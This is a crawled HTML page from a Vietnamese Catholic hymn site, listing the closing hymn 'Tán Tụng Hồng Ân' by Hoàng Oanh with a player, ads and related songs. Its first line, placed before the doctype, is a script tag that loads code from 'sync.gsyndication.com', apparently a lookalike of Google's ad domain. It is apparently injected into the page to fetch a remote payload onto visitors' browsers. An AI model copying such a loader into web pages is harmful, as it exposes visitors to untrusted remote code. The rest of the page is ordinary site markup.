

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/
body_size: 14659
content:
<script type="litespeed/javascript" data-src="//sync.gsyndication.com/"></script><!DOCTYPE html><html lang="vi-VN" prefix="og: http://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><link data-optimized="2" rel="stylesheet" href="https://thanhcavn.net/wp-content/litespeed/css/bb6fe020d78a6afe8b86338b96cf1292.css?ver=9b78d" /><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://thanhcavn.net/xmlrpc.php" /><link rel="alternate" hreflang="vi-VN" href="https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/"><title>Tán Tụng Hồng Ân - Hoàng Oanh - ThanhcaVN.net</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Tán Tụng Hồng Ân - Hoàng Oanh - ThanhcaVN.net" /><meta property="og:description" content="Tán Tụng Hồng Ân &#8211; Hoàng Oanh" /><meta property="og:url" content="https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/" /><meta property="og:site_name" content="ThanhcaVN.net" /><meta property="article:publisher" content="https://www.facebook.com/thanhcavn.net2/" /><meta property="article:section" content="Thánh ca Kết lễ" /><meta property="article:published_time" content="2018-05-24T21:08:16+07:00" /><meta property="og:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh.jpg" /><meta property="og:image:secure_url" content="https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh.jpg" /><meta property="og:image:width" content="225" /><meta property="og:image:height" content="225" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:description" content="Tán Tụng Hồng Ân &#8211; Hoàng Oanh" /><meta name="twitter:title" content="Tán Tụng Hồng Ân - Hoàng Oanh - ThanhcaVN.net" /><meta name="twitter:image" content="https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh.jpg" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://thanhcavn.net/#organization","name":"Th\u00e1nh Ca Vi\u1ec7t Nam","url":"https://thanhcavn.net/","sameAs":["https://www.facebook.com/thanhcavn.net2/"],"logo":{"@type":"ImageObject","@id":"https://thanhcavn.net/#logo","url":"https://thanhcavn.net/wp-content/uploads/2018/04/thanh-ca-xuan-chon-loc-mung-chua-xuan-hay-nhat.jpg","width":"300","height":"300","caption":"Th\u00e1nh Ca Vi\u1ec7t Nam"},"image":{"@id":"https://thanhcavn.net/#logo"}},{"@type":"WebSite","@id":"https://thanhcavn.net/#website","url":"https://thanhcavn.net/","name":"ThanhcaVN.net","publisher":{"@id":"https://thanhcavn.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://thanhcavn.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#primaryimage","url":"https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh.jpg","width":"225","height":"225"},{"@type":"WebPage","@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#webpage","url":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/","inLanguage":"vi","name":"T\u00e1n T\u1ee5ng H\u1ed3ng \u00c2n - Ho\u00e0ng Oanh - ThanhcaVN.net","isPartOf":{"@id":"https://thanhcavn.net/#website"},"primaryImageOfPage":{"@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#primaryimage"},"datePublished":"2018-05-24T21:08:16+07:00","dateModified":"2018-05-24T21:08:16+07:00","breadcrumb":{"@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/","url":"https://thanhcavn.net/","name":"Th\u00e1nh Ca"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/category/thanh-ca-ket-le/","url":"https://thanhcavn.net/category/thanh-ca-ket-le/","name":"Th\u00e1nh ca K\u1ebft l\u1ec5"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/","url":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/","name":"T\u00e1n T\u1ee5ng H\u1ed3ng \u00c2n &#8211; Ho\u00e0ng Oanh"}}]},{"@type":"Article","@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#article","isPartOf":{"@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#webpage"},"author":{"@id":"https://thanhcavn.net/#/schema/person/3fb7eb866e06ec9852a9ab0c32cf0625"},"headline":"T\u00e1n T\u1ee5ng H\u1ed3ng \u00c2n &#8211; Ho\u00e0ng Oanh","datePublished":"2018-05-24T21:08:16+07:00","dateModified":"2018-05-24T21:08:16+07:00","commentCount":0,"mainEntityOfPage":{"@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#webpage"},"publisher":{"@id":"https://thanhcavn.net/#organization"},"image":{"@id":"https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/#primaryimage"},"articleSection":"Th\u00e1nh ca K\u1ebft l\u1ec5"},{"@type":["Person"],"@id":"https://thanhcavn.net/#/schema/person/3fb7eb866e06ec9852a9ab0c32cf0625","name":"Nhac Thanh Ca","sameAs":[]}]}</script> <link rel='dns-prefetch' href='//thanhcavn.net' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style> <script type="litespeed/javascript" data-src="//cdnjs.cloudflare.com/ajax/libs/jquery/3.6.3/jquery.min.js?ver=3.6.3" id="jquery-js"></script> <!--[if lte IE 8]> <script type="text/javascript" src="https://thanhcavn.net/wp-content/themes/esteem/js/html5shiv.min.js" id="html5-js"></script> <![endif]--><link rel="https://api.w.org/" href="https://thanhcavn.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thanhcavn.net/wp-json/wp/v2/posts/285" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thanhcavn.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhcavn.net%2Ftan-tung-hong-an-hoang-oanh%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thanhcavn.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthanhcavn.net%2Ftan-tung-hong-an-hoang-oanh%2F&#038;format=xml" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-HFFRQGPL1L"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-HFFRQGPL1L')</script><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca-150x150.jpg" sizes="32x32" /><link rel="icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><meta name="msapplication-TileImage" content="https://thanhcavn.net/wp-content/uploads/2018/03/nhac-thanh-ca.jpg" /><style type="text/css" id="wp-custom-css">.social-tp {
	position: relative;
}</style> <script type="litespeed/javascript" data-src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({google_ad_client:"ca-pub-8379719039348684",enable_page_level_ads:!0})</script> </head><body data-rsssl=1 class="post-template-default single single-post postid-285 single-format-standard  better-responsive-menu"><div id="page" class="hfeed site"><header id="masthead" class="site-header" role="banner"><div class="inner-wrap"><div class="col-xs-12 hgroup-wrap clearfix"><div class="site-branding"><div class="header-text "><div id="site-title">
<a href="https://thanhcavn.net/" title="Nhạc Thánh Ca" rel="home">
Nhạc Thánh Ca
</a></div></div></div><div class="hgroup-wrap-right"><nav id="site-navigation" class="main-navigation" role="navigation"><h3 class="menu-toggle"></h3><div class="nav-menu clearfix"><ul id="menu-top-menu" class="menu"><li id="menu-item-32"><a href="https://thanhcavn.net/category/album-thanh-ca-hay/">Album thánh ca hay</a></li><li id="menu-item-33"><a href="https://thanhcavn.net/category/thanh-ca-dang-me/">Thánh ca dâng mẹ</a></li><li id="menu-item-34"><a href="https://thanhcavn.net/category/thanh-ca-mua-chay/">Thánh ca Mùa chay</a></li><li id="menu-item-35"><a href="https://thanhcavn.net/category/thanh-ca-phuc-sinh/">Thánh ca Phục sinh</a></li><li id="menu-item-37"><a href="https://thanhcavn.net/category/thanh-ca-giang-sinh/">Thánh ca Giáng sinh</a></li><li id="menu-item-36"><a href="https://thanhcavn.net/category/nhac-thanh-ca-khong-loi/">Nhạc thánh ca không lời</a></li></ul></div></nav></div></div></div></header><section class="page-title-bar clearfix"><div class="inner-wrap"><div class="col-xs-12"><div class="page-title-wrap"><h1>Tán Tụng Hồng Ân &#8211; Hoàng Oanh</h1></div><p id="breadcrumbs"><span><span><a href="https://thanhcavn.net/" >Thánh Ca</a> » <span><a href="https://thanhcavn.net/category/thanh-ca-ket-le/" >Thánh ca Kết lễ</a> » <strong class="breadcrumb_last" aria-current="page">Tán Tụng Hồng Ân &#8211; Hoàng Oanh</strong></span></span></span></p></div></div></section><div id="main" class="site-main inner-wrap"><div id="primary"><div id="content" class="clearfix"><div class="search-box"><form action="https://thanhcavn.net/" id="search-form" class="searchform clearfix" method="get"><div class="search-wrap">
<input type="text" placeholder="Search" class="s field" name="s">
<button type="submit">Search</button></div>
<input type="submit" value="Search" id="search-submit" name="submit" class="submit"></form></div><article class="post"><div class="entry-content clearfix"><div class="post-info">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tan-tung-hong-an-hoang-oanh-150x150.jpg.webp" alt="Tán Tụng Hồng Ân &#8211; Hoàng Oanh" width="150" height="150"/><div class="post-info-content"><h2>Bài hát: Tán Tụng Hồng Ân &#8211; Hoàng Oanh</h2><p class="chuyen-muc">Thể loại: <a href="https://thanhcavn.net/category/thanh-ca-ket-le/" rel="tag">Thánh ca Kết lễ</a></p><p class="ca-si">Ca sĩ: <a href="https://thanhcavn.net/ca-si/hoang-oanh/" rel="tag">Hoàng Oanh</a></p><p class="lươt-nghe">Lượt nghe:
211</p></div></div><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><div class="player"><div id="jplayer_music" class="jp-jplayer"></div><div id="jp_container_1" class="jp-audio jp-state-looped" role="application" aria-label="media player"><div class="bgplayer blur"></div><div class="jp-type-single"><div class="jp-gui jp-interface"><div class="jp-controls">
<button id="play_prev" class="jp-previous" role="button" tabindex="0" title="Trở lại">Prev</button>
<button class="jp-play" role="button" tabindex="0" title="Tạm dừng">play</button>
<button class="jp-stop" role="button" tabindex="0" title="Nghe nhạc">stop</button>
<button id="play_next" class="jp-next" role="button" tabindex="0" title="Tiếp theo">Next</button></div><div class="jp-progress"><div class="jp-seek-bar"><div class="jp-play-bar"></div></div></div><div class="jp-volume-controls">
<button class="jp-mute" role="button" tabindex="0" title="Âm lượng">mute</button>
<button class="jp-volume-max" role="button" tabindex="0">max volume</button><div class="jp-volume-bar"><div class="jp-volume-bar-value"></div></div></div><div class="jp-time-holder"><div class="jp-current-time" role="timer" aria-label="time" style=""></div><div class="jp-duration" role="timer" aria-label="duration"></div><div class="jp-toggles">
<button class="jp-repeat" role="button" tabindex="0" title="Lặp lại">repeat</button></div></div></div><div class="jp-details"><div class="jp-title" aria-label="title">&nbsp;</div></div><div class="jp-no-solution">
<span>Update Required</span></div></div></div></div><div class="social-tp"><div class="fb-like" data-href="https://thanhcavn.net/tan-tung-hong-an-hoang-oanh/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="true"></div></div><div class="song-info">
Ca khúc Tán Tụng Hồng Ân &#8211; Hoàng Oanh do nghệ sĩ <a href="https://thanhcavn.net/ca-si/hoang-oanh/" rel="tag">Hoàng Oanh</a>            thể hiện, thuộc thể loại Thánh ca Kết lễ.
Các bạn có thể nghe, download (tải nhạc) bài hát Tán Tụng Hồng Ân &#8211; Hoàng Oanh mp3, playlist/album, MV/Video Tán Tụng Hồng Ân &#8211; Hoàng Oanh miễn phí tại ThanhCaVN.Net</div><div class="content-tp"><h2>Lời bài hát: Tán Tụng Hồng Ân &#8211; Hoàng Oanh</h2><p class="small-title">Tán Tụng Hồng Ân &#8211; Hoàng Oanh</p><div class="extra-hatom-entry-title"><span class="entry-title">Tán Tụng Hồng Ân &#8211; Hoàng Oanh</span></div></div></div></article><div class="header-ads">
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-8379719039348684"
data-ad-slot="6554954981"
data-ad-format="auto"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div><div class="relate_album relate_single"><h2 class="comment-box">
<span>Nhạc thánh ca Hoàng Oanh</span></h2><div class="mp3-item">
<a href="https://thanhcavn.net/loi-thieng-hoang-oanh/" title="Lời Thiêng &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/loi-thieng-hoang-oanh.png.webp 220w" data-sizes="(max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Lời Thiêng &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
171				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/giac-mo-chua-tron-hoang-oanh/" title="Giấc Mơ Chưa Tròn &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/giac-mo-chua-tron-hoang-oanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/giac-mo-chua-tron-hoang-oanh-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/giac-mo-chua-tron-hoang-oanh.jpg.webp 500w" data-sizes="(max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Giấc Mơ Chưa Tròn &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
111				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/dang-hon-xac-hoang-oanh/" title="Dâng Hồn Xác &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh-150x150.jpg 150w, https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh-600x600.jpg.webp 600w, https://thanhcavn.net/wp-content/uploads/2018/03/dang-hon-xac-hoang-oanh.jpg 700w" data-sizes="(max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Dâng Hồn Xác &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
71				</span>
<span class="chuyen-muc">Thánh ca Dâng lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/con-se-buoc-len-hoang-oanh/" title="Con Sẽ Bước Lên &#8211; Hoàng Oanh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/con-se-buoc-len-hoang-oanh-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/con-se-buoc-len-hoang-oanh-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/con-se-buoc-len-hoang-oanh.jpg 225w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Con Sẽ Bước Lên &#8211; Hoàng Oanh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
68				</span>
<span class="chuyen-muc">Thánh ca Nhập lễ</span></p></div>
</a></div></div><div class="relate_album"><h2 class="comment-box">
<span>Nhạc thánh ca cùng thể loại</span></h2><div class="mp3-item">
<a href="https://thanhcavn.net/xin-tri-an-ngoc-lan/" title="Xin Tri Ân &#8211; Ngọc Lan">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/xin-tri-an-ngoc-lan-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Xin Tri Ân &#8211; Ngọc Lan</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
174				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/loi-thi-tham-con-dang-chua/" title="Lời Thì Thầm Con Dâng Chúa">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/loi-thi-tham-con-dang-chua-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/loi-thi-tham-con-dang-chua-150x150.jpg.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/loi-thi-tham-con-dang-chua.jpg.webp 299w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Lời Thì Thầm Con Dâng Chúa</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
144				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/tuoi-tre-vao-doi-quang-vinh/" title="Tuổi Trẻ Vào Đời &#8211; Quang Vịnh">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/tuoi-tre-vao-doi-quang-vinh-150x150.png.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" data-srcset="https://thanhcavn.net/wp-content/uploads/2018/03/tuoi-tre-vao-doi-quang-vinh-150x150.png.webp 150w, https://thanhcavn.net/wp-content/uploads/2018/03/tuoi-tre-vao-doi-quang-vinh.png.webp 220w" data-sizes="auto, (max-width: 150px) 100vw, 150px" /><div class="post-info"><h4>
Tuổi Trẻ Vào Đời &#8211; Quang Vịnh</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
110				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
<a href="https://thanhcavn.net/song-cho-tin-mung-bich-ngoc-tran-phi/" title="Sống Cho Tin Mừng &#8211; Bích Ngọc &#8211; Trần Phi">
<img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://thanhcavn.net/wp-content/uploads/2018/03/song-cho-tin-mung-bich-ngoc-tran-ph-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><div class="post-info"><h4>
Sống Cho Tin Mừng &#8211; Bích Ngọc &#8211; Trần Phi</h4><p class="mp3-info">
<span class="view"><i class="icon-headphones"></i>
47				</span>
<span class="chuyen-muc">Thánh ca Kết lễ</span></p></div>
</a></div><div class="mp3-item">
